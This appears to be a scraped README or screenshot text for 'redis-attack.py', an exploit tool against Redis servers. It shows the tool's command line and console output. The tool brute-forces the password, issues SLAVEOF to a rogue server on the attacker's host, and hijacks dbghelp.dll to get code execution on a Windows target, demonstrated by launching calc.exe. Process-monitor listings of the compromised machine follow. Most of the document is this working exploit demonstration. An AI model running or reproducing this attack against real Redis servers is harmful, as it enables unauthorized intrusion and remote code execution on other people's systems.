 (´▽`)/ >python redis-attack.py -r 192.168.128.156 -L 192.168.128.1 --brute
RABR
Redis-Attack By Replication(linux:4.x/5.x win:>=2.8) author:0671
[*] Connecting to  192.168.128.156:6379...
[+] Successfully found password: foobared
[*] Redis version: 5.0.10
[*] Redis os: Windows
[*] Redis arch_bits: 64
[√] Can use master-slave replication to hijack dbghelp.dll to attack the redis
[*] Setting filename
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.128.156:6379
[*] Saveing dbdata
[+] Accepted connection from 192.168.128.156:6379
[*] Start listening on 192.168.128.1:16379
[*] Tring to run payload
[+] Accepted connection from 192.168.128.156:49442
[*] Closing rogue server...
[*] Refuseing dbdata ...
svchost.exe 3364 0 Microsoft Corporation Windows 服务主进程
svchost.exe
wmpnetwk.exe
dllhost.exe
VGAuthService.exe
vmtoolsd.exe
redis-server.exe
lsass.exe
lsm.exe
csrss.exe
conhost.exe
winlogon.exe
Explorer.EXE
jusched.exe
LilyMain.exe
mmc.exe
HRSword.exe
usysdiag.exe
vmtoolsd.exe
calc.exe
模块列表
名称 安全状态
calc.exe 系统文件
ntdll.dll 系统文件
进程详细信息
进程 任务组 线程 TCP/IP
任务列表:
进程ID 进程名 路径 公司名
2548 redis-server.exe C:\Program Files\Redis\redis-se... Poradowski.com Tomas
3920 calc.exe C:\windows\system32\calc.exe Microsoft Corporation
修改过的资源:
修改操作 路径
File Modify(6)
touch mo... C:\Program Files\Redis\dbghelp.dll
touch mo... C:\Program Files\Redis\dump.rdb
modified ... C:\Program Files\Redis\server_log.txt
touch mo... C:\Program Files\Redis\temp-1268.rdb
touch mo... C:\Program Files\Redis\temp-1625314950.2548.rdb
关闭